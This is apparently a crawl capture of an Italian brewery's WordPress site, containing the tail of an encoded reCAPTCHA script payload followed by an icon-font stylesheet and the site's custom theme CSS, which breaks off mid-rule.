AfGCTCjnDCpsOGwrFEdz3CjEzDm8ONwpY1w5HDllrDozkAw5HChjDClcOQMUA5PknCvyTDv8OWwoXCtsO3QyfCrzPDpsK5VsKkw6HCoh9qw600JMKUSSl8e8K/w5Z9wqTCkF4BYMKtXEllw4XDmMO/[base64]/Cg00zFS4OI2DCkMKDw5TCtF0zP8O6G8O1wrPDpMOzKsKrw4YFEcKSw6sVwocWwr/CmMKgV8K3wo/[base64]/[base64]/CgMO1wovCjQxgcghSciLClcOvXFsuw5t6F8OtwptieMOxcsKRw6bDmnzCpcOhw6rDtglvwrTCulrCssOqTsKOw7XCmhMjw6NBH8OKw6lFG1fCiXpGKcOqwr7DtsOew7DCmRpcwooWCQzDoSXCmmTDnsOMSCMRw4/DkcOgw73Do8OGwqXCtcOyKSrCjsK1woXDnH4DwpbCi1/DtcKxJsKdwprDkcKaUxLCrB7Cp8K5U8KuwrrCmkxAw5DChcKiw61VCcKmH2HCiMOnMntmw5DCt0ZHRMKVwqJbYsKtwqZXwpEfw6USwq0Ea8Khw6DCssKbwp/DtMKeA0zDhWfDlUXCvxRUwq/CoXcBZ8KKw4JjY8KiODomHzV6CsO5w5fCnsK2w6DDq8KDdcOCM01gLsOCRGUJwr3DrMO5w6/Ct8Kow5gpw7B9KMO/w7nDvhfDi2skwqFMw41Xw6HDpBhfCBdYwpBewrPCs8OFchUtSMOjwp4yCkkEwql3w4BTLHUzw5nDuHPDhxUjd8KqQy/CmMODbk4hOGrDk8O0woDDjlckVcK5w6PDrSxDV3bDpgnDjV0OwrlSAcKdw7/ChMKTOwEJw6nClD/CkjtywpAaw73CtGMyYxoSwqXCo8K4NsKaLTjCklLDlsKNwrTDjU1CYsK/[base64]/H8O/YTLCn8KawoLDuMOCeRHCkDotcsKPw6fCmlHCg1DCgDfCjsK/LcOGw7snIsO5WAEyCMOlw43CqMKIwqhgdlXDusOswq7CnzvDlEDDllkfZMObdcOXw5PCoMKXwrrCqyXDrsK4GMKXHnrDqMK4woBXRz3Dux3DqsOMbyd3w4x9w4hZwolsw6/CvcOMUsOCw4HDmsOpezw0wqskw5gXQ8ONCVdLwrJVwqHClcOgf0J6H8OLwpXCi8KcwqzCnD4kB8KAIcKEWws/DzjDmmwrwq7Ds8OPwprDn8K5wpfDh8OpwrMlworCsQw0wo5/JENJGsK6w5PDn3/CnRbCi3JDw7LCo8KMF1rCvwxdWW/[base64]/[base64]/ClWPDjBUNwp3CmMKtwoEowprDtzQwwr7CpHxeC8OoMsOrw5A0w7duwo7CqcOaBh5lw7JWwq7CrGPDnE3Dkk7Dmnolw4p7S8KYdDzDiUUjJmdOS8OXwr7Csk42w5jCpMOEw7rDsndhf2MEw6rDjWzDv1N8HV9EHcK7wqgsLcOsw7/Dmws7JcONwrbCj8K5bcOVH8O/[base64]/w7bDrh7Di3/Dq8KKbm8EZMK3wq91B0jCj8K3w7TCiMOJLcOnwrocWC8GQzLCgirCscOkMcK1LHvCrkIKacK5wos0w7FtwoTDo8OwwofCp8K0O8O2WBbDp8Ogwp/CillHwolrUcOtw5kMVsOnCEDDv3XCvC9YFsK6bkzDmcKzwrfCkgzDvyfCrsKxbkd8wr7CuArClFjCkh54csKEQMO8AkHDuMKNwprDiMK5YybDjmtwI8OmFMOVwqZXw57CvcKNH8KTw6nCvy3CmUXCuj4LdsKOcSokw7/[base64]/[base64]/[base64]/w5k0wrLDisK2w7I0w78fecOSTyIrO1IDbk3CscOyw4lVwrFmw7LDhMOBa8KzV8K0XVXCoWHCtcK5aRliNmJTw6RMJm7DjcOQTsKywq7DlFPCk8Kfw4fDgMKMwpDDkAXCocKwXHDDv8KEwoLDhMK5w6zDu8ObaQ3DhFLDtcOLwo/Cv8KTXsKew7jDj0EYABUaVMOOWkpgNcOJHMKzKGlvw5jCi8OcdcKpdXI5wrjDjlJTwosEBcKawrzCiUs3w4t1BsKMw7vCh8OAwo/DkMK/BsObWzoRUjHCvMO1wrkxwp1XE0Qtw4/Ct03DpsKvworDscOxwqbCgsOqwpQjQ8OFchzCtkfDtMOWw5t7RMKufm7CqiTDrMOpw6rDrMKbdR3CgcKsFQPCoi0rRsKVw7DDu8KPw7FTIllsNxDCpMOdwrsgdsKiRA7DuMK9Mx/[base64]/Ck8Oxw7TCvgBQw7Q8w47Ch0QYawI7w4vCtBrDtGkIQiAMGi1dw4nCjkRXP1FxTMO3wrsSw7LCrcKJcMOCwqwbMcKjEMOVamRxw7fDgTvDusK5w4bCslzDiGrDgC04dzktRQ4fVMK1w6c2wpFWHQkPw6fCgQxjwq7ComJ5w5MxZk/Dlk5Pw7rDlMKvwrVZSCbCm27DtcKfM8KJwqvDjkpnIcK2wpHDh8KHDzcEwr3CtcOSZsOrwpvDpw/[base64]/DrxXCgcOdG8K/w4YIw78zwpINXcORDcKkw7DDiMOJSR1nw7jCn8KSw5o3KMO/w7XCgV7Cn8O2wr1Pw67DnMKPw7DCvcKcw7DCg8K+w7cIwo/DqsOLVzs0ZcKdw6TDusO8w7RTZmEzwqsnHELCoyXDq8OVw5bCiMKiW8K8bjvDlG8PwooOw4Jlwq/CnhHDucO5bhDDphjDh8Knwr3DhjbDlQHCisO5wrlYGBPCsikUwphBw71Yw7RHJsO9HxxYw5HCuMKVwqfCnSHCkArCmE/ChW7ClzFTfMOwLndQIcKpwoDDkycQwrDCvVPDu8OUDcKrdwbCisKyw5TDpHnDlRx9w5rCrzlSVBJvw7xzMMOFRcK/[base64]/Cp8KdwqjDu8KhwowYZhzDskkFw43CssKnex9Lw5tGwrlAwqXDiMKEw4jCrsOpYxoUwoExwqNcOxPCp8Klw4ggwqdiwoFGawbCsMKJLSs+MT/[base64]/[base64]/[base64]/CkS/CicOpbFV6IsO2ZmYOEsObbyzDjAldO8Kow5PCsMKXPVbDtmPDn8OZwoLDn8Kyf8K3w4DCvwDCvcKuw4JowoYPKg3DgygmwrNmwo1xIV8vw6DCkMKsDsKVf3zDoWIJwq7DvMOHw7zDgk1Nw6nDkMKbX8KRcUtlQTHDmlQ3ScK/[base64]/[base64]/AcKXB8ONw4o6wptfw41ewqhQwqvDisOVw5jDtWs4RMKXD8K9w4NqwqrCgsK4w541WCFDw4jDkER/LSvCjCEqEcKFw7sTwrrCqzMswoTDjCrDkcOSwrrDh8Onw7zCvcKpwqxCQ8KeACLCqMO/JsK3Y8KnwoUEw4/DhVUuwrXCk1Bcw4/CjlVNfwDDumLCgcKow7/[base64]/[base64]/Dl0QvK8OXw7MewqtVw6vDpcKUw4TDt2sPwpVWwpEhbl0rwrRcwp49wofDkxc3w53ClcO+w7dcccOWU8OGwo0UwpfCrjnDrcKGw6DDn8O+woQHfcK5w6AhS8KBwojDkcKLwoFYWsK8wq9Sw73CtC/ChMK+wrBUHcKbWmEgwrvDmcK6JMKXWUJnWsORw5cUXcKIJ8KAw5cpdDoSfMOoPsKhwpB7DsOOV8Oswqxnw5jDn0vDk8OLw4nDknXDtsO2FmLCoMK/C8KhGsOiwovCmwRwM8OtwprDhsKyHsOswqQ4w4bClg4Hw6MaasOhwpnCksOpYcOCZX3Dm09OcxpKVjjCiTjCocKwRXo8wrvCkFRSwqHCq8Kqw7PCocObLmXCigzDryPDn216OsO2DT4ywrfCnsOgIMOcX0EGTMK/w5sFw4fDicOtXsKuehPDsU7ChMOLJsOeO8Kxw6BPw4bDhTsYRMKww4RNwrRNwrFewph8w7cVwqHDjcKbWmrDp0hwDw/DlUzCujZpQTgmwoctwrjDvMObw68cEMOjaxQhAsKVHsKaR8O9wp96wrwPdMO4A0MwwrbClsOAwpTDpzdVaEbClB9ZHcKGaWLCmlLDq2LCgMKRfsKCw7PCicOIUcOPaFjClsOkwpFXw4gQX8OVwoTDjjvCmsK7SDJMw54HwqLDjBrCq33DpAIJwpUXIT/Dv8OLwoLDhsKoEMOswqLCsAjDlhxLPiHCigZ3SX50w4LCvcOkGcKqw5M/[base64]/w6/[base64]/Cw/CnDfDg8OOwo9nwpQibD3CgMKYAQJhSWdgCyfDvWtCw5LDosOKEcOLUcKFYScWw6k4wpPDjcKNwrlEOsOQwpZ7JMOtwow/wo0UfSk1w6nDk8OJwpnCpcKIRsOdw69DwqHDvsO4w6tJwr4bw7XDk2ETcivDr8KZUcO4w4pDVcOwR8K0ezvDvcOrL207wo7CnMKxScKSFkPDrzDCsMKvZcKxEsOGYsOfw404w6/DjhItwqFoC8Ofw77DmMKvUzINwpPCnMO1ecONQ0AAw4R3WsKRw4ppW8Krb8O2wqIQwrzDtCURPsOqNcKlNlzDq8OcQcOewr7CrAoKCXJGJ1UoBD0Dw6fDmxR4ZsOSw5PDo8OIw47CsMOnZcOlw5/[base64]/[base64]/[base64]/[base64]/[base64]/w7DCjsKUDjhmw41dw4pgI0d8ZcOACsKBwr7CmsOnO3TDk8OOwpFZwoAuw7hmwpzCqMOdOsOWw4DDmkjDgnfDiMKGJMKiJBcUw6nDicKSwobCkB1Bw6bCo8K/w5c0G8O0CMO1JsKCWgx3UMO0w4XCjUx4YMOFXXY6R3vCrGjDtcO1GXRpw5PDh3l4wqRfODTDpQNkwozDqx/CsVElSUFRw6nDp0B4S8O/woMRwpjDhX4Gw7/CqzhwZsOjDcKRMcOcIcOxUHzDjQFBw4nCmRjDngF3XsK3w78/wonDhcOzZsOTQVrDicOuSMOQeMKnw6HDlsKKaQhbfsKqw5bCsUDDiHQuw41sesK4wp/Cu8O2QwwEK8O2w5zDsG88XcK3w6jCjULDs8Ocw7xUVkIUwpzDvX/CqMONw5AqwqjDsMK+wrHDpEBHc0LDhcKLEMOQw4w\\u003d\x22],null,[\x22conf\x22,null,\x226LfxxfMUAAAAAHfDOAONN7HOcwBd8ao0x63OPxos\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,581],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://birradelborgo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YQfKkOmFYNOKFn37yewPpxdQ6WMoh4+g6H9fewboJH8\\u003d\x22,1,0,null,1,1762131723711,0,0,[129],null,[56,89],\x22RC-C2vRvTMMcr2wXw\x22,null,null,null,null,null,\x220dAFcWeA4wg7_5Ip_L34ZeK9JccFmIJnjEH74JnfP7HaJAqj7srmq-0kEEEdubH9SncMUcjgv1aRMDN2bHhIAhJM8pHPixSmb56A\x22,1762214523733]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://birradelborgo.it/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.css?ver=0.1.2
body_size: 261
content:
@font-face {
  font-family: 'icomoon-arrows-carousel-32x32';
  src:  url('fonts/icomoon-arrows-carousel-32x32.eot?satvtg');
  src:  url('fonts/icomoon-arrows-carousel-32x32.eot?satvtg#iefix') format('embedded-opentype'),
    url('fonts/icomoon-arrows-carousel-32x32.ttf?satvtg') format('truetype'),
    url('fonts/icomoon-arrows-carousel-32x32.woff?satvtg') format('woff'),
    url('fonts/icomoon-arrows-carousel-32x32.svg?satvtg#icomoon-arrows-carousel-32x32') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon-arrows-carousel-32x32' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.dt-icons-selector [class^="icon-"]:before,
.dt-icons-selector [class*=" icon-"]:before {
  font-family: inherit;
}

.icon-ar-021-l:before {
  content: "\e900";
}
.icon-ar-021-r:before {
  content: "\e901";
}
.icon-ar-022-l:before {
  content: "\e902";
}
.icon-ar-022-r:before {
  content: "\e903";
}
.icon-ar-023-l:before {
  content: "\e904";
}
.icon-ar-023-r:before {
  content: "\e905";
}
.icon-ar-001-l:before {
  content: "\e906";
}
.icon-ar-001-r:before {
  content: "\e907";
}
.icon-ar-002-l:before {
  content: "\e908";
}
.icon-ar-002-r:before {
  content: "\e909";
}
.icon-ar-003-l:before {
  content: "\e90a";
}
.icon-ar-003-r:before {
  content: "\e90b";
}
.icon-ar-004-l:before {
  content: "\e90c";
}
.icon-ar-004-r:before {
  content: "\e90d";
}
.icon-ar-005-l:before {
  content: "\e90e";
}
.icon-ar-005-r:before {
  content: "\e90f";
}
.icon-ar-006-l:before {
  content: "\e910";
}
.icon-ar-006-r:before {
  content: "\e911";
}
.icon-ar-007-l:before {
  content: "\e912";
}
.icon-ar-007-r:before {
  content: "\e913";
}
.icon-ar-008-l:before {
  content: "\e914";
}
.icon-ar-008-r:before {
  content: "\e915";
}
.icon-ar-009-l:before {
  content: "\e916";
}
.icon-ar-009-r:before {
  content: "\e917";
}
.icon-ar-010-l:before {
  content: "\e918";
}
.icon-ar-010-r:before {
  content: "\e919";
}
.icon-ar-011-l:before {
  content: "\e91a";
}
.icon-ar-011-r:before {
  content: "\e91b";
}
.icon-ar-012-l:before {
  content: "\e91c";
}
.icon-ar-012-r:before {
  content: "\e91d";
}
.icon-ar-013-l:before {
  content: "\e91e";
}
.icon-ar-013-r:before {
  content: "\e91f";
}
.icon-ar-014-l:before {
  content: "\e920";
}
.icon-ar-014-r:before {
  content: "\e921";
}
.icon-ar-015-l:before {
  content: "\e922";
}
.icon-ar-015-r:before {
  content: "\e923";
}
.icon-ar-017-l:before {
  content: "\e924";
}
.icon-ar-017-r:before {
  content: "\e925";
}
.icon-ar-018-l:before {
  content: "\e926";
}
.icon-ar-018-r:before {
  content: "\e927";
}
.icon-ar-019-l:before {
  content: "\e928";
}
.icon-ar-019-r:before {
  content: "\e929";
}
.icon-ar-020-l:before {
  content: "\e92a";
}
.icon-ar-020-r:before {
  content: "\e92b";
}



--- FILE ---
content_type: text/css
request_url: https://birradelborgo.it/wp-content/themes/birradelborgo/style.css?ver=0.1.2
body_size: 10779
content:
/*
Theme Name:     Birra del Borgo
Theme URI:      http://www.birradelborgo.it
Description:    Customizzazione WordPress per Birra del Borgo
Author:         ManlioMa
Author URI:     http://www.manlioma.it
Template:       dt-the7
Version:        0.1.2
*/



/* STARTER */
body, html{
	-webkit-font-smoothing: antialiased; 
}

.wow { visibility: hidden; }

@media all and (min-width: 768px){ 
	.align_right{text-align: right;}
	.align_left{text-align: left;}
}

.fl{
	float: left
}
.fr{
	float: right
}
.zeta10{
	z-index: 10;
}
.zeta20{
	z-index: 20;
}
.zeta30{
	z-index: 30;
}

.no_display{
	display: none!important;
}
.separator_standard{
	width: 60px!important;
}

.trans{  
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; 
}

.hyphens_text h1{
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
}

.text_big{
	font-size: 1.2em;
}

.no_margin_bottom{
	margin-bottom: 0px!important;
}

.ends_page .upb_bg_overlay{
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.9) 10%, rgba(0,0,0,0.5) 100%);
    background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.9) 10%, rgba(0,0,0,0.5) 100%);
    background: linear-gradient(to top, rgba(0,0,0,0.9) 10%, rgba(0,0,0,0.5) 100%);    
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}

.flex_reverse_row{
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.soc-ico a,
.soc-ico a .icon{
	width: 34px;
	height: 34px;
    line-height: 32px;

}
.footer .soc-ico a:before,
.footer .soc-ico a:after,
#main .soc-ico a:after, #footer .soc-ico a:after {
    background-color: transparent;
}

.home strong {
    color: inherit;
}

b, strong {
    color: #222;
}

.headline_text {
    font-size: 1.4em;
    font-family: 'Bebas Neue', sans-serif;
    font-weight: normal;
}
.text_align_center *{
	text-align: center
}

/* typography */

h1, h2, h3, h4, h5, h6{
	font-family: 'Bebas Neue', sans-serif!important
}

/* FIX LANGUAGE WPML*/
body.it .head_eng,
body.en .head_ita{display: none}

.wpml-ls-item a span,
.wpml-ls-item a span span,
.menu-item-wpml-ls-9-it a img.wpml-ls-flag{
    display:none;
}
.menu-item-wpml-ls-9-it a:before{
    content:'ITA';

}
.menu-item-wpml-ls-9-it a:after{
    content:'/';
    margin:0px -12px 0px 7px;
    color:grey

}
.menu-item-wpml-ls-9-en a img.wpml-ls-flag{
    display:none;
}
.menu-item-wpml-ls-9-en a:before{
    content:'ENG';
}

.wpml-ls-item.wpml-ls-current-language a:before{
    color:#cc9c33;
}
.wpml-ls-item a{
    color:lightgrey;
    font-family:'Bebas Neue', sans-serif;
}
#primary-menu .wpml-ls-item a{
    margin: 0px;
    padding: 0px 7px;
}

/* VIDEO HOME */

#bdb_svg,
#Livello_1{
	width: 100%;
	height: auto;
}

.video_home{
	overflow: visible!important
}
.video_home .upb_video-bg{
	position: fixed;
	z-index: 0px;
	
}
.video_home #season .grid-beer-item{
    background: rgba(0, 0, 0, 0);
}
.video_home #season .grid-beer-item .thumb {
    background: rgba(0, 0, 0, 0.2)!important;
    margin: 0px 4px 0 0;
}
.video_home .button_home > div {
    background: rgba(0, 0, 0, 0.18);
}
.video_home .button_home {
    border-color: rgba(0, 0, 0, 0);
}
.video_home .button_home:hover > div {
    background-color: rgba(241, 241, 241, 0.1);
}

.video_home .fts-jal-fb-user-thumb {
    display: none;
}
.video_home .fts-jal-fb-top-wrap {
    margin-top: 0px;
}
.video_home .fts-jal-fb-message {
    font-size: .8em;
}

.text_color_white .ft-gallery-share-wrap {
    background: none;
    box-shadow: none;
}

#bdb-home {
	
}
.home .disclaimer {
    font-size: smaller;
    color: #dedede;
}
.home .disclaimer a{

    color: #fff;
}


#bdb-home .upb_row_bg{
	background-color: rgba(0, 0, 0, 0.77)!important;
		backdrop-filter: blur(20px);
	-webkit-backdrop-filter: blur(25px);
	width: 100%!important;
}

#bdb-home .dt-form .form-fields {
    float: left;
    width: 80%;
    margin-right: 10px;
}
#bdb-home .dt-form .dt-btn {
    padding:0 10px;
    line-height: 46px;
    border-radius: 0px;
}
#bdb-home a.clear-form {
    float: left;
    clear: both;
    margin-top: 10px;
}

#bdb-home .blog-shortcode .post-entry-content {
    position: absolute;
    bottom: 0px;
    left: 0px;
    padding: 20px;
}
#bdb-home .blog-shortcode .post-entry-content h3 a{
	color:#fff;
}
#bdb-home .blog-shortcode .entry-meta {
    margin-bottom: 0px;
}
#bdb-home .blog-shortcode .entry-meta a{
    color: lightgrey;
}
#bdb-home .blog-shortcode .post-thumbnail{
    max-height: 369px;
    overflow:hidden;
}
#bdb-home .blog-shortcode .post-thumbnail-rollover:after{
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0, 0, 0, 0.7) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    opacity: 1;
}
#bdb-home .blog-shortcode .post-thumbnail-rollover:hover:after{
    opacity:.7;
}

/* NEWSLETTER */

.formbox-editor-977926 {
    width: 100%!important;
    padding: 0px!important;
}

input.formbox-field-977926:focus {
    font-size: 14px;
}

@media all and (min-width:480px){

	.formbox-editor-977926 fieldset{
	    float:left;
	}
	.formbox-editor-977926 fieldset.formbox-field-email-977926{
	    min-width:calc(100% - 150px)!important;
	    margin-right:10px;
	}
	
	.formbox-editor-977926 fieldset button{
	    height:60px;
	    min-width:120px
	}

}


#footer fieldset {
    width: 100%!important;
    float:left;
}
#footer fieldset > * {
    height: 45px;
    margin-bottom: 4px;
    width: 100%!important;
}

#footer form .formbox-title-977926 {
    display:none;
}

input[type=checkbox], input[type=radio] {

    margin-right: 10px;
}


/* CUSTOM BUTTONS */

.linear_button i:before {
    font-family: icomoon-arrows-carousel-32x32!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; 
}
.linear_button i {
    margin-left: 5px;
    font-size:22px;
    position:relative;
    top:4px;
    color: #ba202a;
}
.linear_button:hover i{
	color: #1f1f1f;
	margin-left: 10px;
}

#content .bgdark .linear_button span,
#content .bgdark .linear_button i {
    color: #f1f1f1;
}
#content .bgdark .linear_button:hover span,
#content .bgdark .linear_button:hover i {
    color: #ba202a!important;
    -webkit-text-fill-color: #ba202a;
}

@media all and (max-width:767px){

	.button_home_wrap {
	    margin-bottom: 10px;
	}
	.button_home{
		float: none;
	    margin: 0 auto;
	}
}

.button_home {
    position: relative;
    display: block;
    overflow: hidden;
    border-right: 1.5px solid white;
    border-left: 1.5px solid white;


}

.button_home > div {
    display: block;
    background: #f9f9f9;
    padding: 20px;
    height: 130px;
    width: 360px;
        -webkit-transition: background-color 0.3s ease 0s;
  -moz-transition: background-color 0.3s ease 0s;
  -ms-transition: background-color 0.3s ease 0s;
  -o-transition: background-color 0.3s ease 0s;
  transition: background-color 0.3s ease 0s; 
}

.button_home:hover > div{
    background-color: #f1f1f1;
}

.button_home a{
    display: block;
    height: 100%;
}
.button_home .txt{
    padding-top:10px
}
.button_home.rev_right a img {
    margin-top: 5px;
}
.velo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    animation-duration: .5s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-play-state: initial;
    visibility: visible;
    opacity: 1;
    z-index: 90
}

.bg_gold{background: #cc9c33}
.bg_red{background: #ba202a}
.bg_grey{background: #f1f1f1}
.bg_black{background: #333333}


.column_center_left,
.column_center_right{
	position: relative;
	overflow: hidden;
}
.column_center_left > div,
.column_center_right > div{
	
	visibility: hidden;
}

.rev_wow{
	position: relative;
	overflow: hidden;
}
.rev_wow > div{
	
	visibility: hidden;
}

/* HOME */

#main #home_reveal .content__title.block-revealer {
    margin-bottom: 40px!important;
}
#home_reveal .block-revealer__content h3 a:after {
    content: '';
    background: #ba202a;
    display: block;
    position: absolute;
    bottom: -10px;
    left: 0;
    z-index: 90;
    width:0px;
    height:3px;
      -webkit-transition: width 0.3s ease 0s;
  -moz-transition: width 0.3s ease 0s;
  -ms-transition: width 0.3s ease 0s;
  -o-transition: width 0.3s ease 0s;
  transition: width 0.3s ease 0s; 
}

#home_reveal .block-revealer__content a img{
    opacity:.5;
      -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; 
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateX(0);
}
#home_reveal .block-revealer__content > p > a {
    background:black;
    display:block;
    margin-bottom: 30px;
    overflow: hidden;
}
#home_reveal .wpb_column:hover .block-revealer__content a img{
    opacity:.7;
    transform: scale(1.006);
    -webkit-transform: scale(1.006);
}

#home_reveal .wpb_column:hover .block-revealer__content h3 a:after {
    width:40px;
}


/* CENTRAL LINE */

#vertical-divider {
	width: 1px;
    height: 15vh;
	position: absolute;
	left: 50%;
	top: 0px;
	border-left: 1px solid #ba202a;
	z-index: 10;
	margin-top:75vh;
	transform: translateX(-1px);
	-webkit-transform: translateX(-1px);
}

/*
.page-home #vertical-divider,
.page-le-birre #vertical-divider,
.page-mo-ndo-bdb #vertical-divider,
.single-birre #vertical-divider,
.single-post #vertical-divider,
.page-lost-found #vertical-divider,
.archive #vertical-divider,
.search #vertical-divider,
.page-blog #vertical-divider{
	display: none;
}
*/



#content > .red_line_row:after {
    height: 70px;
    position: absolute;
    bottom: 0px;
    width: 1px;
    left: 50%;
	border-left: 1px solid #ba202a;
    z-index: 100;
    visibility: visible;
    animation: scrolline 1s ease-out infinite;
    -webkit-animation: scrolline 1s ease-out infinite;
}

@-webkit-keyframes scrolline{
	
	0% {
		bottom:10px;
    }

    100% {
		bottom: -70px;
    }
	
}
@keyframes scrolline{
	
	0% {

        bottom:10px;
    }

    100% {
        bottom: -70px;
    }
	
}

/* HEADER */

#bdb_logo_svg {
    height: 100px;
    animation: flash 1.5s linear infinite;
}
#brand_mid .midnightInner{
    overflow: hidden!important;
}
.branding a img{
    max-width: 80px;
}
#brand_mid{
    top: 30px!important;
    left: 30px!important;
    right: auto!important;
    width: 100px;
}

.menu-toggle {
    right: 0!important;
    left: auto!important;
    top: 50px!important;
    margin-top: 0px!important;
    margin-left: 10px!important;
    width: 100px;
}

.menu-toggle a {
    display: block;
    margin: 13px 0 0;
    float: left;
    text-transform: uppercase;
    text-decoration: none;
    color: #1f1f1f;
    
}
.menu-toggle .dark a {
    color: #fff;
	
}


.midnightHeader.default .lines, 
.midnightHeader.light .lines,
.midnightHeader.default .lines:before,
.midnightHeader.default .lines:after, 
.midnightHeader.light .lines:before,
.midnightHeader.light .lines:after {
    background: #1f1f1f;
}

/* LOADING */

@-webkit-keyframes slideOutRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    100% {
        visibility: hidden;
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@keyframes slideOutRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    100% {
        visibility: hidden;
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

body #load.loader-removed{
    opacity: 0;
    visibility: hidden;
}

body #load{
    display: block;
    height: 100%;
    overflow: hidden;
    position: fixed;
    width: 100%;
    z-index: 9901;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .35s ease-out;
    transition: all .35s ease-out;
    background: #333;
}
#load img {
    animation: flash 1.5s infinite;
    -webkit-animation: flash 1.5s infinite;
}

#load-panel .panel {
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;
    display: block;
    
    animation-duration: .5s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-play-state: initial;
}
#load-panel .panel.ready {
	
	animation-name: slideOutRight;
	
}
#load-panel .panel.black {
    background: #333;
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
    z-index: 9103;
}
#load-panel .panel.grey {
    background: #f5f5f5;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    z-index: 9102;
}
#load-panel .panel.gold {
    background: #cc9c33;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    z-index: 9101;
}
#load-panel .panel.red {
    background: #ba202a;
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
    z-index: 9100;
}

/* STICKY ELEMENT */


.ult-sticky-anchor.ult_stick_to_row {
    z-index: 90!important;
}
.ult-sticky {
    z-index: 99!important;
}


/*  VIDEO ELEMENT */

/*
.uvc-vc-full-width .upb_video-bg{
	
	-webkit-transition: background-image 10s ease-out 0s;
  -moz-transition: background-image 10s ease-out 0s;
  -ms-transition: background-image 10s ease-out 0s;
  -o-transition: background-image 10s ease-out 0s;
  transition: background-image 10s ease-out 0s; 
}
*/

@media (min-width:768px){ 

    #video_hosted,
    #video_hosted .upb_video-bg {
        background:transparent!important;
    }
    #video_hosted .upb_video-src {
        max-width: none;
        height: 100%;
        width: auto;
    }
}

/*  OVERLAY MENU  */

.overlay-navigation .show-header .hide-overlay {
    top: 50px;
    visibility: visible;
    right: 40px;
    
}

.overlay-navigation .show-header .side-header {
/*
    -webkit-animation-duration: 0.2s!important;
    animation-duration: 0.2s!important;
*/
    -webkit-animation: fadeIn .5s ease-out 0s 1 normal both;
	animation: fadeIn .5s ease-out 0s 1 normal both;
	
	opacity: 1;
	visibility: visible;

}
.overlay-navigation .close-header .side-header {
/*
    -webkit-animation-duration: 0.2s!important;
    animation-duration: 0.2s!important;
*/  
    -webkit-animation: fadeOut .5s ease-in 0s 1 normal both;
	animation: fadeOut .5s ease-in 0s 1 normal both
}

#new_overlay .branding {
    text-align: left;
    justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    -webkit-justify-content: flex-start;
    z-index: 40;
}


#new_overlay .menu_cols {
    position: absolute;
    top: 0;
    z-index: 30;
    width: 100%;
    height: 100%;
    margin: 0px;
}

#new_overlay .menu_colon {
    border-right: 0px solid #1f1f1f;
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    padding: 0px;
    overflow: hidden;
    width: 25%;
	float: left;
	position: relative;
}
.velo_nero {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
